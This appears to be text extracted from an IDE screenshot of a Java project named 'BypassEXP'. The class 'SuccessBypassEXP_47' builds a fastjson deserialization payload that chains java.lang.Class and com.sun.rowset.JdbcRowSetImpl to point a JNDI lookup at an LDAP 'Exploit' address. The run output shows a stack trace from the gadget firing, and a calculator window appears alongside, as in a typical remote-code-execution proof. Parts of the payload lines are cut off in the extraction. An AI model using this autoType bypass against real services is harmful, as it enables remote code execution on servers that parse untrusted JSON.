 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BypassEXP - SuccessBypassEXP_47.java
BypassEXP src main java SuccessBypassEXP_47 main
SuccessBypassEXP_47
Git:
Project
SuccessBypassEXP_47.java
pom.xml (BypassEXP)
BypassEXP C:\Users\VanHurts\OneDrive
.idea
src
main
java
FailedEXP
SuccessBypassEXP_41
SuccessBypassEXP_42
SuccessBypassEXP_43
SuccessBypassEXP_45
SuccessBypassEXP_47
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 import com.alibaba.fastjson.JSON;
2
3 public class SuccessBypassEXP_47 {
4 public static void main(String[] argv){
5 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.Jd
6 + "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
7 + "\"dataSourceName\":\"ldap://localhost:1234/Exploit\",\"autoCommit\":true}
8 JSON.parse(payload);
9 }
10 }
2
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: SuccessBypassEXP_47
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 12 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashSet cannot be cast to javax.sql.DataSource
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:624)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
Git Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 3 sec, 501 ms (moments ago) 9:6 CRLF UTF-8 4 spaces main